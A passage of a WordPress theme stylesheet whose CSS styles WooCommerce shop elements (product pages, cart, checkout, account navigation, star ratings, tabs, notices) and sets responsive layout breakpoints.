.woocommerce .site-main #infinite-handle {
	padding-top: 0;
}

/*--------------------------------------------------------------
## Onsale
--------------------------------------------------------------*/

.onsale {
	-webkit-border-radius: 0;
	border-radius: 0;
	font-size: 11px;
	font-size: 0.6875rem;
	line-height: 1.2;
	min-height: auto;
	min-width: auto;
	margin: 0;
	padding: 7px 14px;
	position: absolute;
	left: 0;
	top: 0;
	right: auto;
	letter-spacing: 0.1em;
	text-align: center;
}

.round-product-image .onsale {
	left: 50%;
	text-transform: uppercase;
	transform: translateX(-50%);
	z-index: 9;
}

/*--------------------------------------------------------------
## Price
--------------------------------------------------------------*/

span.price del,
p.price del {
	opacity: .5;
}

span.price ins,
p.price ins {
	background: transparent;
	padding: 0;
}

.price del + ins {
	margin-left: .327em;
}

/*--------------------------------------------------------------
## Buttons
--------------------------------------------------------------*/

.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward {
	border: 0;
}

.woocommerce button.pswp__button:hover,
.woocommerce button.pswp__button:focus {
  background-color: transparent;
}

.woocommerce-form-login button[type="submit"] {
  margin-right: 14px;
}

.woocommerce .product-container .wc-forward {
	border: 2px solid;
	font-weight: 700;
	letter-spacing: 0.1em;
	text-decoration: none;
	text-transform: uppercase;
	padding: 9px 25px;
}

.woocommerce .product-container .button,
.portfolio-section .hentry .more-link {
	background-color: transparent;
	border: 2px solid;
	display: inline-block;
	padding: 9px 25px;
}

.woocommerce .product-container .button:hover,
.woocommerce .product-container .button:focus,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus {
	border-color: transparent;
}

.widget .woocommerce-mini-cart__buttons {
  margin-bottom: 0;

}

.woocommerce-mini-cart__buttons .button {
  margin: 0 2px 7px 2px;
}

/*--------------------------------------------------------------
## Single product
--------------------------------------------------------------*/

.single-product div.product {
	content: "";
	display: table;
	table-layout: fixed;
	position: relative;
}

.single-product div.product div.images {
	margin-bottom: 1.75em;
}

.single-product div.product .woocommerce-product-gallery,
.single-product div.product .entry-summary {
	float: none;
	text-align: left;
	width: 100%;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.single-product div.product .onsale {
	z-index: 2;
}

.single-product div.product figure {
	margin: 0;
}

.single-product div.product .entry-summary {
	margin: 0;
	padding: 0;
}

.single-product div.product .entry-summary .entry-title {
	text-align: left;
	margin: 0;
}

.single-product div.product .woocommerce-product-rating {
	margin-top: 7px;
}

.single-product div.product .woocommerce-product-rating .star-rating {
	float: left;
	margin: 0 7px 0 0;
}

.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
	text-decoration: none;
}

.single-product div.product p.price {
	margin: 0.875em 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 1em;
	right: 1em;
	display: block;
	z-index: 99;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	content: "";
	display: table;
	table-layout: fixed;
	margin: 0;
	padding: 0;
	width: 100%;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: .5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 50%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.3333333%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 20%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.single-product div.product form.cart {
	margin: 0 0 1.5em;
}

.single-product div.product form.cart .quantity {
	float: left;
	margin-right: 21px;
}

.single-product .product_meta {
	border-top: 1px solid;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	padding-top: 1.5em;
}

.single-product .woocommerce-variation-price {
	margin: 0 0 1.5em;
}

.variations .reset_variations {
	margin-left: 14px;
}

.single-product .product_meta a,
.woocommerce-info a,
.variations .reset_variations {
	text-decoration: none;
}

.single-product div.product .related,
.single-product div.product .upsells,
.cart-collaterals .cross-sells,
.cart-collaterals .cart_totals {
	margin-top: 42px;
}

.related h2:first-of-type {
	margin-bottom: 0.778em;
	text-transform: capitalize;
}

.cart-collaterals .cross-sells {
	text-align: center;
}

#reviews #comments ol.commentlist,
ul.woocommerce-error {
	margin-left: 0;
	list-style: none;
}

#reviews #comments ol.commentlist li {
	margin-bottom: 1.5em;
	position: relative;
}

#reviews #comments ol.commentlist li img.avatar {
	-webkit-border-radius: 50%;
	border-radius: 50%;
	float: left;
	position: absolute;
	top: 7px;
	left: 0;
	width: 60px;
}

#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 60px;
	padding: 0 0 0 35px;
}

#reviews #comments ol.commentlist li .star-rating {
	float: right;
}

#reviews #comments ol.commentlist .meta {
	margin-bottom: 7px;
}

#reviews .comment-respond .comment-form-rating {
	margin-top: 7px;
	text-align: center;
}

#reviews .comment-respond .comment-form-rating .stars {
	margin-top: 7px;
	margin-bottom: 21px;
}

#reviews .comment-respond .comment-reply-title {
	display: block;
	margin-bottom: 21px;
}

.stock:empty:before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/*--------------------------------------------------------------
## Checkout
--------------------------------------------------------------*/

table.cart .product-thumbnail {
	text-align: center;
}

table.cart .product-thumbnail:before {
	display: none;
}

table.cart .product-thumbnail img {
	margin: 0 auto;
	width: 80px;
}

table.cart .coupon label {
	display: none;
}

table.cart td.actions input,
table.cart td.actions .button {
	margin: 14px 0;
	display: block;
	width: 100%;
}

.woocommerce .wc-proceed-to-checkout a.button {
	width: 100%;
}

.cart_totals h2,
.woocommerce .wc-proceed-to-checkout a.button,
.cart_totals .wc-proceed-to-checkout,
.woocommerce-checkout-payment .place-order,
#payment .form-row {
	text-align: center;
}

.added_to_cart.disabled,
.added_to_cart:disabled,
.button.disabled, .button:disabled,
button.disabled, button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled {
	opacity: .5 !important;
	cursor: not-allowed;
}

/*--------------------------------------------------------------
## My account
--------------------------------------------------------------*/

.woocommerce-account .woocommerce-MyAccount-navigation {
	border-top: 1px solid;
	margin: 0 0 1.5em;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
	border-bottom: 1px solid;
	margin: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation a {
	display: block;
	text-decoration: none;
	padding: 7px 21px;
}

.woocommerce-MyAccount-content {
	padding-top: 30px;
}

.woocommerce-MyAccount-content > :last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-content fieldset {
	margin: 0 0 1.5em;
	padding: 7px 15px;
}

.woocommerce-MyAccount-content fieldset p {
	margin: 0 0 1.5em;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button {
	margin-bottom: 7px;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## General WooCommerce components
--------------------------------------------------------------*/

/*--------------------------------------------------------------
### Header cart
--------------------------------------------------------------*/

.site-header-cart {
	list-style: none;
	margin: 0;
	padding: 14px 30px;
}

.site-header-cart li {
	margin: 0;
}

.site-header-cart .cart-contents {
	text-decoration: none;
	text-transform: uppercase;
}

.site-header-cart .cart-contents .count {
	font-weight: 700;
	margin-left: 7px;
}

.navigation-classic .menu-inside-wrapper .site-header-cart .cart-contents {
	display: inline-block;
}

.navigation-classic .site-header-cart .cart-contents .count,
.navigation-classic .site-header-cart .cart-contents .amount {
	display: inline;
}

.site-header-cart .cart-contents .count,
.site-header-cart .cart-contents .amount,
.navigation-classic .site-header-cart .cart-contents .count,
.navigation-classic .site-header-cart .cart-contents .amount {
	display: none;
}

.site-header-cart .widget_shopping_cart {
	display: none;
	font-size: 14px;
	font-size: 0.875rem;
}

.site-header-cart .product_list_widget {
	list-style: none;
	margin: 0;
	padding: 0;
}

.site-header-cart .product_list_widget .mini_cart_item,
.site-header-cart .woocommerce-mini-cart__total,
.site-header-cart .woocommerce-mini-cart__empty-message {
	margin: 0;
	padding: 14px 20px;
}

.site-header-cart .product_list_widget .mini_cart_item .remove_from_cart_button {
	margin-right: 5px;

}
.site-header-cart .product_list_widget .mini_cart_item a {
	text-decoration: none;
}

.site-header-cart .product_list_widget .mini_cart_item a:hover,
.site-header-cart .product_list_widget .mini_cart_item a:focus {
	text-decoration: underline;
}

.product_list_widget li img {
	max-width: 3.571em;
	float: right;
}

.site-header-cart .product_list_widget img {
	margin-left: 1em;
}

.site-header-cart .woocommerce-mini-cart__total,
.site-header-cart .woocommerce-mini-cart__buttons {
	text-align: center;
}

.site-header-cart .woocommerce-mini-cart__buttons a {
	display: block;
	margin: 14px 30px;
	padding: 11px 28px;
}

.site-header-menu > #site-header-cart-wrapper {
	display: none;
}

#primary-menu-wrapper #site-header-cart-wrapper {
	display: block;
	text-align: center;
	width: 100%;
}

#primary-menu-wrapper .site-header-cart .cart-contents {
	padding: 0;
	width: 100%;
}

#primary-menu-wrapper .site-header-cart .cart-contents:before {
    margin-right: 7px;
}

#primary-menu-wrapper .site-header-cart .cart-contents .amount,
#primary-menu-wrapper .site-header-cart .cart-contents .count {
	display: inline-block;
}

/*--------------------------------------------------------------
### Pagination
--------------------------------------------------------------*/

.woocommerce-pagination ul {
	display: inline-block;
	margin: 0 auto;
}

.woocommerce-pagination ul li {
	display: inline-block;
	list-style: none;
	height: 2.75em;
	line-height: 2.75em;
	margin: 0.1em;
	text-align: center;
	width: 2.75em;
}

.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a {
	display: block;
}

.woocommerce-pagination ul li a {
	background-color: transparent;
	text-decoration: none;
}

#ship-to-different-address {
	margin-top: 21px;
}

/*--------------------------------------------------------------
### Star rating
--------------------------------------------------------------*/

.star-rating {
	font-size: 0.8em;
	font-family: 'star';
	font-weight: 400;
	height: 1.618em;
	line-height: 1.618;
	margin: 7px auto;
	overflow: hidden;
	position: relative;
	width: 5.3em;
}

.widget .star-rating {
	margin: 0 7px 0 0;
}

.widget_rating_filter ul li .star-rating {
	display: inline-block;
	vertical-align: bottom;
}

.widget_rating_filter .wc-layered-nav-rating a {
	text-decoration: none;
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: "star";
	content: "\53";
	text-indent: 0;
	opacity: .25;
}

p.stars a:hover ~ a:before {
	content: "\53";
	opacity: .25;
}

p.stars:hover a:before {
	content: "\53";
	opacity: 1;
}

p.stars.selected a.active:before {
	content: "\53";
	opacity: 1;
}

p.stars.selected a.active ~ a:before {
	content: "\53";
	opacity: .25;
}

p.stars.selected a:not(.active):before {
	content: "\53";
	opacity: 1;
}

/*--------------------------------------------------------------
### Tabs
--------------------------------------------------------------*/

.woocommerce-tabs {
	clear: both;
	display: block;
	overflow: hidden;
}

.woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 3.111em 0 0;
	padding: 0;
	position: relative;
	text-align: left;
	text-transform: capitalize;
}

.woocommerce-tabs ul.tabs li {
	display: inline-block;
	margin: 0;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	display: block;
	padding: 14px 35px;
	text-decoration: none;
}

.woocommerce-tabs ul.tabs li.active a {
	font-weight: 500;
}

.woocommerce-tabs .panel {
	margin: 0;
	padding: 35px;
	text-align: left;
}

.woocommerce .content-area .entry-content,
.woocommerce .content-area .entry-summary {
	margin-top: 0;
}

.woocommerce-tabs .panel h2:first-of-type {
	margin-bottom: 21px;
}

.woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
### Password strength meter
--------------------------------------------------------------*/

.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3d9cd2;
}

/*--------------------------------------------------------------
### Forms
--------------------------------------------------------------*/

.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c;
}

.required {
	color: #e2401c;
}

.quantity .qty {
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0;
	padding: 11px 7px;
	width: 3.54em;
	text-align: center;
}

/*--------------------------------------------------------------
### Notices
--------------------------------------------------------------*/

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	clear: both;
	content: "";
	display: table;
	margin-bottom: 1.5em;
	padding: 2em;
	table-layout: fixed;
	width: 100%;
}

.woocommerce-message a.button {
	margin-right: 14px;
}

.woocommerce-info,
.woocommerce-message {
	border-top: 4px solid;
}

.woocommerce-error {
	border-top: 4px solid #e2401c;
}

.woocommerce-error li:last-child {
	margin-bottom: 0;
}

.demo_store {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
    -webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	z-index: 9999;
}

ul.wc_payment_methods {
	list-style: none;
	margin: 0;
}

ul.wc_payment_methods li {
	margin-bottom: 0;
}

ul.wc_payment_methods .about_paypal {
	float: right;
}

ul.wc_payment_methods p:last-child {
	margin-bottom: 0;
}

ul.wc_payment_methods .payment_box {
	padding: 14px 26px;
	margin: 7px 0;
}

#add_payment_method #payment .payment_method_paypal img,
.woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
	margin-left: 7px;
	max-height: 33px;
}

.demo_store .woocommerce-store-notice__dismiss-link {
	-webkit-border-radius: 5px;
	border-radius: 5px;
	float: right;
	font-weight: 800;
	letter-spacing: 0.1em;
	line-height: 1;
	margin-left: 14px;
	padding: 18px 28px;
	text-decoration: none;
	text-transform: uppercase;
}

ul.products li.product .wp-post-image:hover {
	opacity: 1;
}

/*--------------------------------------------------------------
### WooCommerce widgets
--------------------------------------------------------------*/

/*--------------------------------------------------------------
#### WooCommerce Price Filter
--------------------------------------------------------------*/

.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	box-sizing: border-box;
	margin-top: -.25em;
	opacity: 1;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}

dl.variation {
	font-size: 14px;
	font-size: 0.875rem
}

dl.variation dd {
	margin: 0;
}

dl.variation p {
	margin-bottom: 7px;
}

.widget_layered_nav_filters a:before {
	content: "x";
	margin-right: 7px;
}

.columns-1 ul.products li.product {
	width: 100%;
	margin-right: 0;
}

.woocommerce-checkout-payment .place-order {
	padding: 1em;
}

.widget_shopping_cart_content {
	padding: 11px 0;
}

.site-header-cart .product_list_widget .mini_cart_item span.quantity {
	display: block;
}

/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## >= 480px
--------------------------------------------------------------*/

@media screen and (min-width: 30em) {
	#testimonial-pager-template {
		display: block;
	}

	#testimonial-pager-template a {
		display: inline-block;
		border-radius: 100%;
		height: 50px;
		border: 3px solid;
		opacity: 0.5;
		overflow: hidden;
		margin: 7px;
		width: 50px;
	}

	#testimonial-pager-template a:hover,
	#testimonial-pager-template a:focus {
		opacity: 1;
	}

	#testimonial-pager-template .cycle-pager-active {
		border: 3px solid;
		opacity: 1;
	}

	#testimonial-pager-template.cycle-pager {
		position: relative;
		text-align: left;
	}

	.menu-toggle {
		padding: 15px 10px;
	}

	.menu-label {
		display: inline-block;
	}

	.wp-custom-logo .custom-logo-link {
	    margin-right: 15px;
	    margin-bottom: 0;
	}

	.wp-custom-logo .custom-logo-link,
	.wp-custom-logo .site-identity {
	    display: inline-block;
	}

	#footer-newsletter .ew-newsletter-wrap form {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
	    border-top-right-radius: 0;
	    border-bottom-right-radius: 0;
	}

	#footer-newsletter .ewnewsletter .ew-newsletter-wrap #subbutton {
	    border-top-left-radius: 0;
	    border-bottom-left-radius: 0;
	    margin-top: 0;
	}
}

/*--------------------------------------------------------------
## >= 568px
--------------------------------------------------------------*/

@media screen and (min-width: 35.5em) {
	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	    clear: none;
	    padding: 50px 30px;
	}

	.hero-content-wrapper.text-aligned-right .entry-container {
		text-align: right;
	}

	.hero-content-wrapper.text-aligned-center .entry-container {
		text-align: center;
	}

	.hero-content-wrapper.text-aligned-center .entry-title:after {
		margin-left: auto;
	}

	.hero-content-wrapper.text-aligned-right .entry-title:after {
		margin-left: auto;
		margin-right: unset;
	}

	.stats-section .section-content-wrapper {
		max-width: 100%;
	}

	.hero-content-wrapper .entry-container {
		text-align: left;
	}

	.sidebar,
	.sidebar .widget {
		padding-left: 15px;
		padding-right: 15px;
	}

	.sidebar .widget {
		width: 50%;
	}

	/* Woocommerce styles */
	.woocommerce-ordering,
	.woocommerce-result-count {
		display: inline-block;
		margin-top: 0;
		width: auto;
	}

	.woocommerce-ordering select {
		margin-top: 0;
	}

	.woocommerce-result-count {
		margin-right: auto;
	}

	.columns-2 ul.products li.product,
	.columns-4 ul.products li.product,
	.columns-6 ul.products li.product {
		width: 48.3445%;
		margin-right: 3.3113%;
	}

	.columns-2 ul.products li.product:nth-child(2n+2),
	.columns-4 ul.products li.product:nth-child(2n+2),
	.columns-6 ul.products li.product:nth-child(2n+2) {
		margin-right: 0;
	}

	.section-content-wrap.layout-two .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-two .hentry:nth-child(2n+1),
	.section-content-wrap.layout-four .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(2n+1),
	ul.products.columns-2 li.product:nth-child(2n+1),
	ul.products.columns-4 li.product:nth-child(2n+1),
	ul.products.columns-6 li.product:nth-child(2n+1) {
		clear: both;
	}

	.site-header-cart .widget_shopping_cart {
		top: 71px;
	}

	table.cart td.actions {
		text-align: right;
	}

	table.cart td.actions .coupon {
		display: inline-block;
		float: left;
	}

	table.cart td.actions input,
	table.cart td.actions .button,
	.woocommerce .wc-proceed-to-checkout a.button {
		display: inline-block;
		width: auto;
	}

	.single-product div.product div.images {
		margin-bottom: 0;
	}

	.single-product div.product .woocommerce-product-gallery,
	.single-product div.product .entry-summary {
		float: left;
		text-align: left;
		width: 50%;
	}

	.single-product div.product .entry-summary {
		margin: 0;
		padding-left: 35px;
	}/* Woocommerce styles end here */

	.contact-details {
		padding: 0 70px;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two {
		display: table;
		table-layout: fixed;
		width: 100%;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two .hentry {
		display: table-cell;
		vertical-align: middle;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two {
		max-width: 1220px;
		margin: 0 auto;
	}

	.reserve-content-wrapper .contact-description {
		width: 38%;
		margin: 0 auto;
	}

	.reserve-content-wrapper.reservation-aligned-right .layout-one .reservation-form {
		margin: 0 0 0 auto;
	}

	.reserve-content-wrapper.reservation-aligned-left .layout-one .reservation-form {
		margin: 0 auto 0 0;
	}

	.reserve-content-wrapper.reservation-aligned-center .layout-one .reservation-form {
		margin: 0 auto;
	}

	.reserve-content-wrapper .reservation-form {
		width: 62%;
		margin: 0 auto;
		max-width: 680px;
	}

	.reserve-content-wrapper .reservation-form form p.form-submit {
		text-align: center;
		width: 100%;
	}

	.recent-blog-content-wrapper .hentry-inner,
	.blog .content-area .hentry-inner,
	body:not(.page).home .content-area .hentry-inner,
	.archive .content-area .hentry-inner,
	.services-section .layout-two .hentry-inner,
	.services-section .layout-three .hentry-inner,
	.services-section .layout-four .hentry-inner {
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
	}

	.services-section .layout-two .hentry-inner,
	.services-section .layout-three .hentry-inner,
	.services-section .layout-four .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.services-section .layout-two .hentry:nth-child(2n) .hentry-inner,
	.services-section .layout-four .hentry:nth-child(2n) .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}

	.services-section .layout-two .entry-container,
	.services-section .layout-three .entry-container,
	.services-section .layout-four .entry-container {
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		text-align: center;
	}

	.recent-blog-content-wrapper .hentry .post-thumbnail,
	.recent-blog-content-wrapper .hentry .entry-container,
	.blog .content-area .hentry .post-thumbnail,
	.blog .content-area .hentry .entry-container,
	body:not(.page).home .content-area .hentry .post-thumbnail,
	body:not(.page).home .content-area .hentry .entry-container,
	.archive .content-area .hentry .post-thumbnail,
	.archive .content-area .hentry .entry-container {
		float: left;
		width: 50%;
	}

	.recent-blog-content-wrapper .hentry-inner .post-thumbnail,
	.blog .content-area .hentry-inner .post-thumbnail,
	body:not(.page).home .content-area .hentry-inner .post-thumbnail,
	.archive .content-area .hentry-inner .post-thumbnail {
		-ms-flex-item-align: normal;
		-ms-grid-row-align: normal;
		align-self: normal
	}

	.recent-blog-content-wrapper .hentry .hentry-inner,
	.blog .content-area .hentry .hentry-inner,
	body:not(.page).home .content-area .hentry .hentry-inner,
	.archive .content-area .hentry .hentry-inner {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;

	}

	.recent-blog-content-wrapper .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry-inner .post-thumbnail:before {
		bottom: unset;
		left: -7px;
		top: 50%;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner {
		-webkit-box-orient: horizontal;
   		-webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;

	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
		left: unset;
		right: -7px;
		-webkit-transform: translate(0, -50%) rotate(270deg);
		-ms-transform: translate(0, -50%) rotate(270deg);
		transform: translate(0, -50%) rotate(270deg);
	}

	.services-section .layout-two .hentry:nth-child(2n) .post-thumbnail:before,
	.services-section .layout-four .hentry:nth-child(2n) .post-thumbnail:before {
		bottom: unset;
		top: 11px;
		-webkit-transform: translateX(-50%) rotate(180deg);
		-ms-transform: translateX(-50%) rotate(180deg);
		transform: translateX(-50%) rotate(180deg);
	}

	.archive-content-wrap .post-thumbnail,
	.recent-blog-content-wrapper .post-thumbnail {
	    bottom: 0;
	    left: 0;
	    padding-bottom: 0;
	    position: absolute;
	    top: 0;
	    width: 45%;
	}

	.special .section-content-wrapper .hentry {
		width: 50%;
	}

	.special .section-content-wrapper .hentry:nth-of-type(2n) {
		float: right;
	}

	.special .section-content-wrapper .hentry:nth-of-type(2n+1) {
		clear: both;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding-bottom: 120px;
		padding-top: 120px;
	}

	.footer-widget-area.two .widget-column,
	.footer-widget-area.four .widget-column,
	.section-content-wrapper.layout-two .hentry,
	.section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.section-content-wrapper.layout-two,
	.section-content-wrapper.layout-two .hentry,
	.section-content-wrapper.layout-four,
	.singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.services-section.special .section-content-wrapper,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.two-columns li {
		padding-left: 15px;
		padding-right: 15px;
	}

	.section-content-wrapper.layout-four .hentry,
	.singular-content-wrap .hentry,
	.error404 .error-404.not-found,
	.search-no-results .no-results,
	.services-section.special .section-content-wrapper .hentry {
		padding: 0 15px;
	}

	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		display: inline-block;
	}


	.posts-navigation .nav-previous,
	.post-navigation .nav-previous,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		display: table-cell;
		width: 50%;
	}

	.posts-navigation .nav-next {
		text-align: right;
		float: right;
	}

	.posts-navigation .nav-previous {
		float: left;
		text-align: left;
	}

	.comment-navigation .nav-previous {
		float: left;
		width: 50%;
	}

	 .comment-navigation .nav-next {
		float: right;
		width: 50%;
	}

	.comment-navigation .nav-next,
